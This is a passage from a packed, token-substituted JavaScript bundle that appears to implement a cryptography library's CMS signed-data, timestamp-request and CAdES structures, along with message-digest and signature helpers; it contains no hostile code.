(),a=5L.dJ(e),s=1l\x201j.1T.cN({3a:r});s.3F(a),s.8V(i);1b\x20o=s.4K();1a.uM=1l\x20t.aB({2M:o})},1a.1k9=1c(e){1a.2A=1g,1a.kI.2A=1g,1a.kI.5a(e)},1a.2i=1c(){if(1a.bq\x204t\x201j.1h.3B.hU&&0==1a.bq.1e())1q\x221ka\x201e\x20=\x200\x20(LO)\x22;1b\x20e=1l\x20t.8q({4X:1a.bq,5h:\x22a0\x22,8r:!1}),r=1g;1a.kI.1e()>0&&(r=1l\x20t.8q({4X:1a.kI,5h:\x22a1\x22,8r:!1}));1b\x20n=[1a.kH,1a.uJ,1a.uK,e,1a.uL,1a.uM];1g!=r&&n.1B(r);1b\x20i=1l\x20t.3P({3l:n});1d\x201a.2A=i.2i(),1a.2A}},2C.3g.2s(1j.1h.3B.8l,1j.1h.3E),1j.1h.3B.kE=1c(e){1j.1h.3B.kE.3k.3c.1H(1a);1b\x20t=1j.1h;1j.1h.3B,1j.1h.2h,1a.uN=1l\x20t.8U({1m:\x221y\x22}),1a.C3=1g,1a.ZB=!1,1a.gd=1g,1a.uO=1c(e){e.3V(/^[0-2][.][0-9.]+$/)?1a.uN=1l\x20t.8U({4a:e}):1a.uN=1l\x20t.8U({1m:e})},1a.C4=1c(e){1o\x200!==e&&(\x221S\x22==1t\x20e.2M?1a.gd=e.2M:\x221S\x22==1t\x20e.5M&&(1a.gd=BB(e.5M)))},1a.1kb=1c(e){1a.gd=e},1a.1kc=1c(e){1a.gd=BB(e)},1a.2i=1c(){if(\x221S\x22!=1t\x201a.gd)1q\x221kd\x201V\x20fw\x207T\x22;1b\x20e=1l\x20t.aB({2M:1a.gd});1a.C3=1l\x20t.8q({4X:e,5h:\x22a0\x22,8r:!0});1b\x20r=[1a.uN];1a.ZB||r.1B(1a.C3);1b\x20n=1l\x20t.3P({3l:r});1d\x201a.2A=n.2i(),1a.2A}},2C.3g.2s(1j.1h.3B.kE,1j.1h.3E),1j.1h.3B.aS=1c(e){1j.1h.3B.aS.3k.3c.1H(1a);1b\x20t=1j.1h;1j.1h.3B;1b\x20r=1j.1h.2h;1a.C5=1g,1a.C6=1g,1a.uO=1c(e){\x221S\x22==1t\x20e&&(1a.C5=r.2p.BQ(e))},1a.2i=1c(){1b\x20e=1l\x20t.8q({4X:1a.C6,5h:\x22a0\x22,8r:!0}),r=1l\x20t.3P({3l:[1a.C5,e]});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e&&(e.1k&&1a.uO(e.1k),e.4X&&e.4X\x204t\x20t.3E&&(1a.C6=e.4X))},2C.3g.2s(1j.1h.3B.aS,1j.1h.3E),1j.1h.3B.ar=1c(e){1j.1h.3B.ar.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.3B,n=1j.1h.2h;1a.kH=1l\x20t.4o({4f:1}),1a.nL=1g,1a.nK=[],1a.ge=1l\x20r.kE,1a.kK=1g,1a.uP=[],1a.1ke=[],1a.hW=[1l\x20r.8l],1a.C7=1c(e){1b\x20r=5L.9r(e),n=1l\x20t.3E;n.2A=r,1a.uP.1B(n)},1a.2i=1c(){if(\x221S\x22==1t\x201a.2A)1d\x201a.2A;if(1g==1a.nL){1i(1b\x20e,r=[],i=0;i<1a.nK.1e;i++){1b\x20a=1a.nK[i],s=1l\x20n.6G({1m:a});r.1B(s)}1a.nL=1l\x20t.dO({3l:r})}1b\x20o=[1a.kH,1a.nL,1a.ge];if(1g==1a.kK&&1a.uP.1e>0){1b\x20c=1l\x20t.dO({3l:1a.uP});1a.kK=1l\x20t.8q({4X:c,5h:\x22a0\x22,8r:!1})}1g!=1a.kK&&o.1B(1a.kK),o.1B(1l\x20t.dO({3l:1a.hW}));1b\x20l=1l\x20t.3P({3l:o});1d\x201a.2A=l.2i(),1a.2A},1a.C8=1c(){1d\x201a.2i(),1l\x20r.aS({1k:\x22u6-1y\x22,4X:1a})},1a.uQ=1c(){1d\x201a.C8().2i()},1a.ht=1c(){1b\x20e=1a.uQ();1d\x20t.6j.aY(e,\x22sa\x22)}},2C.3g.2s(1j.1h.3B.ar,1j.1h.3E),1j.1h.3B.AC=1l\x201c(){},1j.1h.3B.AC.UH=1c(e){1b\x20t=1j.1h.3B,r=1j.1h.6C,n=1l\x20t.ar;if(n.ge.C4(e.3I),\x222x\x22==1t\x20e.7D)1i(1b\x20i=0;i<e.7D.1e;i++)n.C7(e.7D[i]);n.hW=[];1i(1b\x20i=0;i<e.cD.1e;i++){1b\x20a=e.cD[i],s=1l\x20t.8l;1i(kL\x20in\x20s.C1(a.s9),s.C2({kJ:n,hR:n.ge,7j:a.7j}),a.Az){1b\x20o=a.Az[kL];if(\x22kF\x22==kL){1b\x20c=1l\x20t.kF(o);s.bq.5a(c)}if(\x22kG\x22==kL){1b\x20c=1l\x20t.kG(o);s.bq.5a(c)}if(\x22nI\x22==kL){1b\x20c=1l\x20t.nI(o);s.bq.5a(c)}if(\x22nM\x22==kL){1b\x20c=1l\x20r.nM(o);s.bq.5a(c)}}s.4K(a.AB,a.AA),n.hW.1B(s)}1d\x20n},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1h&&1j.1h||(1j.1h={}),1o\x200!==1j.1h.4g&&1j.1h.4g||(1j.1h.4g={}),1j.1h.4g.uR=1c(e){1j.1h.4g.uR.3k.3c.1H(1a);1b\x20t=1j.1h;1a.kM=1g,1a.hN=1g,1a.kN=1g,1a.2i=1c(){1b\x20e=1g,r=1g,n=1g,i=[];if(1g!=1a.kM&&(e=1l\x20t.4o({4f:1a.kM}),i.1B(e)),1g!=1a.hN){1b\x20a=1l\x20t.4o({4f:1a.hN});r=1l\x20t.8q({4X:a,5h:\x2280\x22,8r:!1}),i.1B(r)}if(1g!=1a.kN){1b\x20s=1l\x20t.4o({4f:1a.kN});n=1l\x20t.8q({4X:s,5h:\x2281\x22,8r:!1}),i.1B(n)}1b\x20o=1l\x20t.3P({3l:i});1d\x201a.2A=o.2i(),1a.2A},1o\x200!==e&&(\x227d\x22==1t\x20e.kM&&(1a.kM=e.kM),\x227d\x22==1t\x20e.hN&&(1a.hN=e.hN),\x227d\x22==1t\x20e.kN&&(1a.kN=e.kN))},2C.3g.2s(1j.1h.4g.uR,1j.1h.3E),1j.1h.4g.kO=1c(e){1j.1h.4g.kO.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.2h;1a.C9=1g,1a.Ca=1g,1a.2i=1c(){1d\x221S\x22==1t\x201a.2A?1a.2A:1l\x20t.3P({3l:[1a.C9,1a.Ca]}).2i()},1o\x200!==e&&(\x221S\x22==1t\x20e.7j&&(1a.C9=1l\x20r.6G({1m:e.7j})),\x221S\x22==1t\x20e.hr&&(1a.Ca=1l\x20t.aB({2M:e.hr})))},2C.3g.2s(1j.1h.4g.kO,1j.1h.3E),1j.1h.4g.uS=1c(e){1j.1h.4g.uS.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.4g;1a.uT=1l\x20t.4o({4f:1}),1a.eN=1g,1a.gf=1g,1a.gg=1g,1a.Cb=!0,1a.ZC=1c(e){e\x204t\x201j.1h.4g.kO?1a.eN=e:\x222x\x22==1t\x20e&&(1a.eN=1l\x20r.kO(e))},1a.2i=1c(){if(1g==1a.eN)1q\x22hX\x207c\x20be\x209H\x22;1b\x20e=[1a.uT,1a.eN];1g!=1a.gf&&e.1B(1a.gf),1g!=1a.gg&&e.1B(1a.gg),1a.Cb&&e.1B(1l\x20t.g3);1b\x20r=1l\x20t.3P({3l:e});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e&&(\x222x\x22==1t\x20e.mi&&1a.ZC(e.mi),\x222x\x22==1t\x20e.gh&&(1a.gf=1l\x20t.8U(e.gh)),\x222x\x22==1t\x20e.kP&&(1a.gg=1l\x20t.4o(e.kP)),\x22Vj\x22==1t\x20e.uU&&(1a.Cb=e.uU))},2C.3g.2s(1j.1h.4g.uS,1j.1h.3E),1j.1h.4g.uV=1c(e){1j.1h.4g.uV.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.2h,n=1j.1h.4g;if(1a.uT=1l\x20t.4o({4f:1}),1a.gf=1g,1a.eN=1g,1a.uW=1g,1a.uX=1g,1a.uY=1g,1a.uZ=1g,1a.gg=1g,1a.v0=1g,1a.2i=1c(){1b\x20e=[1a.uT];if(1g==1a.gf)1q\x22gh\x207c\x20be\x209H.\x22;if(e.1B(1a.gf),1g==1a.eN)1q\x22hX\x207c\x20be\x209H.\x22;if(e.1B(1a.eN),1g==1a.uW)1q\x226J\x207c\x20be\x209H.\x22;if(e.1B(1a.uW),1g==1a.uX)1q\x22Cc\x207c\x20be\x209H.\x22;e.1B(1a.uX),1g!=1a.uY&&e.1B(1a.uY),1g!=1a.uZ&&e.1B(1a.uZ),1g!=1a.gg&&e.1B(1a.gg),1g!=1a.v0&&e.1B(1a.v0);1b\x20r=1l\x20t.3P({3l:e});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e){if(\x221S\x22==1t\x20e.gh){if(!e.gh.3V(/^[0-9.]+$/))1q\x22gh\x207c\x20be\x204a\x201kf\x200.1.4.134\x22;1a.gf=1l\x20t.8U({4a:e.gh})}1o\x200!==e.hX&&(1a.eN=1l\x20n.kO(e.hX)),1o\x200!==e.6J&&(1a.uW=1l\x20t.4o(e.6J)),1o\x200!==e.Cc&&(1a.uX=1l\x20t.hM(e.Cc)),\x221kg\x22!=1t\x20e.ZD&&(1a.uY=1l\x20n.uR(e.ZD)),1o\x200!==e.ZE&&1==e.ZE&&(1a.uZ=1l\x20t.g3),1o\x200!==e.kP&&(1a.gg=1l\x20t.4o(e.kP)),1o\x200!==e.ZF&&(1a.v0=1l\x20r.cg(e.ZF))}},2C.3g.2s(1j.1h.4g.uV,1j.1h.3E),1j.1h.4g.Cd=1c(e){1j.1h.4g.Cd.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.4g;1a.cW=1g,1a.v2=1g,1a.2i=1c(){if(1g==1a.cW)1q\x22kQ\x207c\x20be\x209H\x22;1b\x20e=[1a.cW];1g!=1a.v2&&e.1B(1a.v2);1b\x20r=1l\x20t.3P({3l:e});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e&&(\x222x\x22==1t\x20e.kQ&&(1a.cW=1l\x20r.v3(e.kQ)),1o\x200!==e.eO&&e.eO\x204t\x201j.1h.3E&&(1a.v2=e.eO.C8()))},2C.3g.2s(1j.1h.4g.Cd,1j.1h.3E),1j.1h.4g.v3=1c(e){1j.1h.4g.v3.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.4g;1a.cW=1g,1a.v4=1g,1a.v5=1g,1a.2i=1c(){if(1g==1a.cW)1q\x22kQ\x207c\x20be\x209H\x22;1b\x20e=[1a.cW];1g!=1a.v4&&e.1B(1a.v4),1g!=1a.v5&&e.1B(1a.v5);1b\x20r=1l\x20t.3P({3l:e});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e&&(\x222x\x22==1t\x20e.kQ&&(1a.cW=1l\x20r.kR(e.kQ)),\x222x\x22==1t\x20e.ZG&&(1a.v4=1l\x20r.v6({3l:e.ZG})),\x222x\x22==1t\x20e.ZH&&(1a.v5=1l\x20r.kS(e.ZH)))},2C.3g.2s(1j.1h.4g.v3,1j.1h.3E),1j.1h.4g.kR=1c(e){1j.1h.4g.kR.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.4g;if(1a.2i=1c(){1d\x201a.2A=1a.cW.2i(),1a.2A},1o\x200!==e)if(1o\x200!==e.1m){1b\x20n=r.kR.aD;if(1o\x200===n[e.1m])1q\x221m\x202y:\x20\x22+e.1m;1a.cW=1l\x20t.4o({4f:n[e.1m]})}1D\x201a.cW=1l\x20t.4o(e)},2C.3g.2s(1j.1h.4g.kR,1j.1h.3E),1j.1h.4g.kR.aD={1kh:0,1ki:1,1kj:2,1kk:3,1kl:4,1km:5},1j.1h.4g.v6=1c(e){1j.1h.4g.v6.3k.3c.1H(1a);1b\x20t=1j.1h;1a.v7=[],1a.2i=1c(){1i(1b\x20e=[],r=0;r<1a.v7.1e;r++)e.1B(1l\x20t.hK({5M:1a.v7[r]}));1b\x20n=1l\x20t.3P({3l:e});1d\x201a.2A=n.2i(),1a.2A},1o\x200!==e&&\x222x\x22==1t\x20e.3l&&(1a.v7=e.3l)},2C.3g.2s(1j.1h.4g.v6,1j.1h.3E),1j.1h.4g.kS=1c(e){1j.1h.4g.kS.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.4g;if(1a.1z=1g,1a.2i=1c(){if(1g==1a.1z)1q\x221z\x207c\x20be\x209H\x22;1b\x20e=1l\x201kn(1a.1z).2o(2),r=1l\x20t.ac;1d\x20r.tV(e),1a.2A=r.2i(),1a.2A},1o\x200!==e)if(\x221S\x22==1t\x20e.1m){1b\x20n=r.kS.aD;if(1o\x200===n[e.1m])1q\x221m\x202y:\x20\x22+e.1m;1a.1z=n[e.1m]}1D\x227d\x22==1t\x20e.4f&&(1a.1z=e.4f)},2C.3g.2s(1j.1h.4g.kS,1j.1h.3E),1j.1h.4g.kS.aD={1ko:0,1kp:2,1kq:5,1kr:14,1ks:15,1kt:16,1ku:17,1kv:25},1j.1h.4g.Ce=1c(e){1a.Cf=1c(e,t){1q\x221V\x20Aa\x20fw\x22}},1j.1h.4g.Cg=1c(e){1j.1h.4g.Cg.3k.3c.1H(1a),1a.5j=1g,1a.7B=0,1a.Cf=1c(e,t){1b\x20r=1j.1T.6B.cV(e,t);1a.5j.nN.hX={7j:t,hr:r},1a.5j.nN.6J={4f:1a.7B++};1b\x20n=2j.5A(1e9*2j.bu());1d\x201a.5j.nN.kP={4f:n},1j.1h.4g.hY.Ch(1a.5j).uQ()},1o\x200!==e&&(1a.5j=e)},2C.3g.2s(1j.1h.4g.Cg,1j.1h.4g.Ce),1j.1h.4g.Ci=1c(e){1j.1h.4g.Ci.3k.3c.1H(1a),1a.5j=1g,1a.Cf=1c(e,t){1b\x20r=1j.1T.6B.cV(e,t);1d\x201a.5j.nN.hX={7j:t,hr:r},1j.1h.4g.hY.Ch(1a.5j).uQ()},1o\x200!==e&&(1a.5j=e)},2C.3g.2s(1j.1h.4g.Ci,1j.1h.4g.Ce),1j.1h.4g.hY=1l\x201c(){},1j.1h.4g.hY.Ch=1c(e){1b\x20t=1j.1h.3B,r=1j.1h.4g,n=1l\x20t.ar,i=1l\x20r.uV(e.nN).2i();if(n.ge.C4({2M:i}),n.ge.uO(\x22Zx\x22),\x222x\x22==1t\x20e.7D)1i(1b\x20a=0;a<e.7D.1e;a++)n.C7(e.7D[a]);1b\x20s=n.hW[0];s.C1(e.s9),s.C2({kJ:n,hR:n.ge,7j:e.7j});1b\x20o=1l\x20t.kG({3l:[e.s9]});1d\x20s.bq.5a(o),s.4K(e.AB,e.AA),n},1j.1h.4g.hY.1kw=1c(e){1b\x20t={uU:!1},r=1K.4x(e,0);if(r.1e<2)1q\x22uS\x20ao\x20cu\x20at\x20oL\x202\x20b0\x22;1b\x20n=1K.7r(e,r[1]);t.mi=1j.1h.4g.hY.ZI(n);1i(1b\x20i=2;i<r.1e;i++){1b\x20a=r[i],s=e.1Y(a,2);if(\x22bo\x22==s){1b\x20o=1K.3b(e,a);t.gh=1K.BC(o)}\x226d\x22==s&&(t.kP=1K.3b(e,a)),\x22rq\x22==s&&(t.uU=!0)}1d\x20t},1j.1h.4g.hY.ZI=1c(e){1b\x20t={};if(\x2230\x22!=e.1Y(0,2))1q\x22Uz\x20of\x20hX\x202M\x207c\x20be\x20\x2730\x27\x22;1K.4x(e,0);1b\x20r=1K.g8(e,0,[0,0]),n=1K.3b(e,r),i=1K.BC(n),a=1j.1h.2h.2p.Zy(i);if(\x22\x22==a)1q\x227j\x201m\x202y:\x20\x22+i;1b\x20s=a,o=1K.g8(e,0,[1]);1d\x20t.7j=s,t.hr=1K.3b(e,o),t},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1h&&1j.1h||(1j.1h={}),1o\x200!==1j.1h.6C&&1j.1h.6C||(1j.1h.6C={}),1j.1h.6C.nM=1c(e){1j.1h.6C.nM.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.16.2.15\x22;1b\x20t=1j.1h,r=1j.1h.6C;if(1o\x200!==e&&\x221S\x22==1t\x20e.4a&&\x222x\x22==1t\x20e.3H){1b\x20n=1l\x20t.8U({4a:e.4a}),i=1l\x20r.kT(e.3H),a=1l\x20t.3P({3l:[n,i]});1a.aD=[a]}},2C.3g.2s(1j.1h.6C.nM,1j.1h.3B.8P),1j.1h.6C.kT=1c(e){1j.1h.6C.kT.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.2h;1a.Cj=1g,1a.Ck=1g,1a.2i=1c(){1b\x20e=1l\x20t.3P({3l:[1a.Cj,1a.Ck]});1d\x201a.2A=e.2i(),1a.2A},1o\x200!==e&&\x221S\x22==1t\x20e.3a&&\x221S\x22==1t\x20e.3H&&(1a.Cj=1l\x20r.6G({1m:e.3a}),1a.Ck=1l\x20t.aB({2M:e.3H}))},2C.3g.2s(1j.1h.6C.kT,1j.1h.3E),1j.1h.6C.Cl=1c(e){1j.1h.6C.Cl.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.16.2.14\x22,1a.Cm=1g;1b\x20t=1j.1h;if(1o\x200!==e){if(1o\x200!==e.nO)if(\x221S\x22==1t\x20e.nO&&e.nO.3V(/^[0-9A-Fa-f]+$/));1D\x20if(!(e.nO\x204t\x201j.1h.3E))1q\x22nO\x20lq\x207c\x20be\x203E\x20or\x202M\x201S\x22;if(1o\x200!==e.eO)if(\x221S\x22==1t\x20e.eO&&e.eO.3V(/^[0-9A-Fa-f]+$/)){1b\x20r=1l\x20t.3E;1a.Cm=e.eO,r.2A=1a.Cm,r.2i(),1a.aD=[r]}1D\x20if(!(e.eO\x204t\x201j.1h.3E))1q\x22eO\x20lq\x207c\x20be\x203E\x20or\x202M\x201S\x22}},2C.3g.2s(1j.1h.6C.Cl,1j.1h.3B.8P),1j.1h.6C.Cn=1c(e){1j.1h.6C.Cn.3k.3c.1H(1a),1a.eL=\x221.2.1Z.2l.1.9.16.2.21\x22,1j.1h;1b\x20t=1j.1h.6C;1a.ZJ=1c(e){1a.aD=[];1i(1b\x20r=0;r<e.1e;r++){1b\x20n=1l\x20t.v8(e[r]);1a.aD.1B(n)}},1o\x200!==e&&\x222x\x22==1t\x20e&&\x227d\x22==1t\x20e.1e&&1a.ZJ(e)},2C.3g.2s(1j.1h.6C.Cn,1j.1h.3B.8P),1j.1h.6C.v8=1c(e){1j.1h.6C.v8.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.3B,n=1j.1h.6C;1a.Co=!0,1a.v9=1g,1a.va=1g,1a.eM=1c(e){1a.v9=1l\x20n.nP(e),1a.Co&&(1a.va=1l\x20r.hS(e))},1a.2i=1c(){if(1g!=1a.2A)1d\x201a.2A;if(1g==1a.v9)1q\x221kx\x201V\x207T\x22;1b\x20e=[1a.v9];1g!=1a.va&&e.1B(1a.va);1b\x20r=1l\x20t.3P({3l:e});1d\x201a.2A=r.2i(),1a.2A},1o\x200!==e&&(\x221S\x22==1t\x20e&&-1!=e.1E(\x22-----4d\x20\x22)&&1a.eM(e),\x222x\x22==1t\x20e&&(!1===e.1ky&&(1a.Co=!1),\x221S\x22==1t\x20e.6o&&1a.eM(e.6o)))},2C.3g.2s(1j.1h.6C.v8,1j.1h.3E),1j.1h.6C.nP=1c(e){1j.1h.6C.nP.3k.3c.1H(1a);1b\x20t=1j.1h,r=1j.1h.6C;if(1a.3a=\x223R\x22,1a.kU=1g,1a.eM=1c(e){if(-1==e.1E(\x22-----4d\x20\x22))1q\x22ZK\x201V\x20to\x20ZL\x204I\x207v\x22;1b\x20t=4L.gc(e),n=1j.1T.6B.cV(t,1a.3a);1a.kU=1l\x20r.kT({3a:1a.3a,3H:n})},1a.2i=1c(){if(1g==1a.kU)1q\x22nP\x201V\x207T\x22;1d\x201a.kU.2i()},1o\x200!==e)if(\x221S\x22==1t\x20e)if(-1!=e.1E(\x22-----4d\x20\x22))1a.eM(e);1D{if(!e.3V(/^[0-9A-Fa-f]+$/))1q\x228O\x201S\x201z\x201i\x205j\x22;1a.kU=1l\x20t.aB({2M:e})}1D\x222x\x22==1t\x20e&&(\x221S\x22==1t\x20e.6o?(\x221S\x22==1t\x20e.3a&&(1a.3a=e.3a),1a.eM(e.6o)):1a.kU=1l\x20r.kT(e))},2C.3g.2s(1j.1h.6C.nP,1j.1h.3E),1j.1h.6C.nQ=1l\x201c(){},1j.1h.6C.nQ.1kz=1c(e,t,r){},1j.1h.6C.nQ.1kA=1c(e){1b\x20t=1j.1h,r=1j.1h.3B,n=1j.1h.6C.nQ,i={};if(\x221kB\x22!=1K.hO(e,0,[0]))1q\x222M\x20is\x201V\x20sa\x20ar\x22;1b\x20a=1K.g8(e,0,[1,0]),s=1K.4x(e,a);if(s.1e<4)1q\x229g\x20of\x20ar\x201kC\x207c\x20be\x204\x20at\x20oL\x22;1b\x20o=s.8u();i.2t=1K.7r(e,o);1b\x20c=s.8u();i.ZM=1K.7r(e,c);1b\x20l=s.8u();i.ZN=1K.7r(e,l),i.7D=1g,i.ZO=1g,i.si=[];1b\x20u=s.8u();\x22a0\x22==e.1Y(u,2)&&(i.7D=1K.7r(e,u),u=s.8u()),\x22a1\x22==e.1Y(u,2)&&(i.ZO=1K.7r(e,u),u=s.8u());1b\x20h=u;if(\x2231\x22!=e.1Y(h,2))1q\x221kD\x27t\x20nB\x20cD\x22;1i(1b\x20f=1K.4x(e,h),p=0;p<f.1e;p++){1b\x20d=f[p],g=n.ZP(e,d,p);i.si[p]=g}1b\x20y=1g;i.4X=1l\x20r.ar,(y=1l\x20t.3E).2A=i.2t,i.4X.kH=y,(y=1l\x20t.3E).2A=i.ZM,i.4X.nL=y,(y=1l\x20t.3E).2A=i.ZN,i.4X.ge=y,(y=1l\x20t.3E).2A=i.7D,i.4X.kK=y,i.4X.hW=[];1i(1b\x20p=0;p<i.si.1e;p++)i.4X.hW.1B(i.si[p].4X);1d\x20i},1j.1h.6C.nQ.ZP=1c(e,t,r){1b\x20n=1j.1h,i=1j.1h.3B,a={},s=1K.4x(e,t);if(6!=s.1e)1q\x221V\x205y\x20b0\x201i\x208l\x20(!=6)\x22;1b\x20o=s.8u();a.2t=1K.7r(e,o);1b\x20c=s.8u();a.si=1K.7r(e,c);1b\x20l=s.8u();a.ZQ=1K.7r(e,l);1b\x20u=s.8u();a.ZR=1K.7r(e,u);1b\x20h=s.8u();a.fX=1K.7r(e,h);1b\x20f=s.8u();a.cT=1K.7r(e,f),a.1kE=1K.3b(e,f);1b\x20p=1g;1d\x20a.4X=1l\x20i.8l,(p=1l\x20n.3E).2A=a.2t,a.4X.kH=p,(p=1l\x20n.3E).2A=a.si,a.4X.uJ=p,(p=1l\x20n.3E).2A=a.ZQ,a.4X.uK=p,(p=1l\x20n.3E).2A=a.ZR,a.4X.bq=p,(p=1l\x20n.3E).2A=a.fX,a.4X.uL=p,(p=1l\x20n.3E).2A=a.cT,a.4X.uM=p,a.4X.kI=1l\x20i.hU,a},\x221c\x22==1t\x20q9?(AN=1c(e){1d\x20tY(1l\x20q9(e,\x225F\x22).2o(\x227m\x22))},AO=1c(e){1d\x201l\x20q9(tZ(e),\x227m\x22).2o(\x225F\x22)}):(AN=1c(e){1d\x20YE(u0(u1(e)))},AO=1c(e){1d\x20eV(u2(YF(e)))}),\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1T&&1j.1T||(1j.1T={}),1j.1T.6B=1l\x201c(){1a.kV={2T:\x221kF\x22,dg:\x221kG\x22,3R:\x221kH\x22,9z:\x221kI\x22,4m:\x221kJ\x22,Zm:\x221kK\x22,3L:\x221kL\x22,eK:\x221kM\x22},1a.kW={3L:\x224E\x22,2T:\x224E\x22,dg:\x224E\x22,3R:\x224E\x22,9z:\x224E\x22,4m:\x224E\x22,eK:\x224E\x22,1kN:\x224E\x22,ZS:\x224E\x22,1kO:\x224E\x22,1kP:\x224E\x22,1kQ:\x224E\x22,1kR:\x224E\x22,1kS:\x224E\x22,Zn:\x224E/7k\x22,u5:\x224E/7k\x22,Zo:\x224E/7k\x22,Zp:\x224E/7k\x22,Zq:\x224E/7k\x22,Zr:\x224E/7k\x22,1kT:\x224E/7k\x22,1kU:\x224E/7k\x22,Zs:\x224E/7k\x22,Zt:\x224E/7k\x22,ne:\x224E/7k\x22,Zu:\x224E/7k\x22,Zv:\x224E/7k\x22,1kV:\x224E/7k\x22,BV:\x224E/7k\x22,BW:\x224E/7k\x22,BX:\x224E/7k\x22,1kW:\x224E/7k\x22,1kX:\x224E/7k\x22,1kY:\x224E/7k\x22,1kZ:\x224E/7k\x22,1l0:\x224E/7k\x22,1l1:\x224E/7k\x22,1l2:\x224E/7k\x22},1a.Cp={3L:\x222v.7S.jf\x22,2T:\x222v.7S.hb\x22,dg:\x222v.7S.B2\x22,3R:\x222v.7S.sm\x22,9z:\x222v.7S.B3\x22,4m:\x222v.7S.so\x22,eK:\x222v.7S.Bg\x22},1a.ZT=1c(e,t){if(1o\x200===1a.kV[t])1q\x223a\x201V\x205y\x20in\x206B.kV:\x20\x22+t;1d\x201a.kV[t]+e},1a.Cq=1c(e,t,r){1b\x20n=1a.ZT(e,t),i=r/4;if(n.1e+22>i)1q\x221L\x20is\x208y\x20fk\x201i\x201l3:\x209s=\x22+r+\x22,\x22+t;1i(1b\x20a=\x221l4\x22,s=\x226b\x22+n,o=\x22\x22,c=i-4-s.1e,l=0;l<c;l+=2)o+=\x22ff\x22;1d\x20a+o+s},1a.hZ=1c(e,t){1d\x201l\x201j.1T.aE({3a:t}).ch(e)},1a.cV=1c(e,t){1d\x201l\x201j.1T.aE({3a:t}).eP(e)},1a.2T=1c(e){1d\x201l\x201j.1T.aE({3a:\x222T\x22,5n:\x224E\x22}).ch(e)},1a.3R=1c(e){1d\x201l\x201j.1T.aE({3a:\x223R\x22,5n:\x224E\x22}).ch(e)},1a.1l5=1c(e){1d\x201l\x201j.1T.aE({3a:\x223R\x22,5n:\x224E\x22}).eP(e)},1a.4m=1c(e){1d\x201l\x201j.1T.aE({3a:\x224m\x22,5n:\x224E\x22}).ch(e)},1a.1l6=1c(e){1d\x201l\x201j.1T.aE({3a:\x224m\x22,5n:\x224E\x22}).eP(e)},1a.3L=1c(e){1d\x201l\x201j.1T.aE({3a:\x223L\x22,5n:\x224E\x22}).ch(e)},1a.eK=1c(e){1d\x201l\x201j.1T.aE({3a:\x22eK\x22,5n:\x224E\x22}).ch(e)},1a.1l7=1c(e){}},1j.1T.aE=1c(5j){1b\x20md=1g,9t=1g,aF=1g;1a.cX=1c(3a,5n){if(1g!=3a&&1o\x200===5n&&(5n=1j.1T.6B.kW[3a]),-1!=\x22:3L:2T:dg:3R:9z:4m:eK:\x22.1E(3a)&&\x224E\x22==5n){2d{1a.md=ZU(1j.1T.6B.Cp[3a]).1u()}2a(e){1q\x22cX\x203H\x203a\x207T\x207P\x203a=\x22+3a+\x22/\x22+e}1a.a8=1c(e){1a.md.2n(e)},1a.8V=1c(e){1b\x20t=2v.3x.4D.2V(e);1a.md.2n(t)},1a.2W=1c(){1d\x201a.md.9K().2o(2v.3x.4D)},1a.ch=1c(e){1d\x201a.a8(e),1a.2W()},1a.eP=1c(e){1d\x201a.8V(e),1a.2W()}}if(-1!=\x22:3R:\x22.1E(3a)&&\x22vb\x22==5n){2d{1a.md=1l\x20vb.3H.3R}2a(e){1q\x22cX\x203H\x203a\x207T\x207P\x203a=\x22+3a+\x22/\x22+e}1a.a8=1c(e){1a.md.2n(e)},1a.8V=1c(e){1b\x20t=vb.ZV.2M.1l8(e);1a.md.2n(t)},1a.2W=1c(){1b\x20e=1a.md.9K();1d\x20vb.ZV.2M.1l9(e)},1a.ch=1c(e){1d\x201a.a8(e),1a.2W()},1a.eP=1c(e){1d\x201a.8V(e),1a.2W()}}},1a.a8=1c(e){1q\x22a8(5M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.9t+\x22/\x22+1a.aF},1a.8V=1c(e){1q\x228V(2M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.9t+\x22/\x22+1a.aF},1a.2W=1c(){1q\x222W()\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.9t+\x22/\x22+1a.aF},1a.ch=1c(e){1q\x22ch(5M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.9t+\x22/\x22+1a.aF},1a.eP=1c(e){1q\x22eP(2M)\x201V\x205y\x201i\x201a\x203a/5n:\x20\x22+1a.9t+\x22/\x22+1a.aF},1o\x200!==5j&&1o\x200!==5j.3a&&(1a.9t=5j.3a,1o\x200===5j.5n&&(1a.aF=1j.1T.6B.kW[1a.9t]),1a.cX(1a.9t,1a.aF))},1j.1T.As=1c(5j){1b\x20bh=1g,kX=1g,9t=1g,aF=1g,i0=1g;1a.cX=1c(3a,5n){if(1g==3a&&(3a=\x22ZS\x22),\x228M\x22!=(3a=3a.7n()).1Y(0,4))1q\x22cX\x208O\x20nj\x203a:\x20\x22+3a;1o\x200===5n&&(5n=1j.1T.6B.kW[3a]),1a.i0=3a+\x22/\x22+5n;1b\x207j=3a.1Y(4);if(-1!=\x22:3L:2T:dg:3R:9z:4m:eK:\x22.1E(7j)&&\x224E\x22==5n){2d{1b\x20ZW=ZU(1j.1T.6B.Cp[7j]);1a.bh=2v.7S.nj.1u(ZW,1a.kX)}2a(e){1q\x22cX\x203H\x203a\x207T\x207P\x207j=\x22+7j+\x22/\x22+e}1a.a8=1c(e){1a.bh.2n(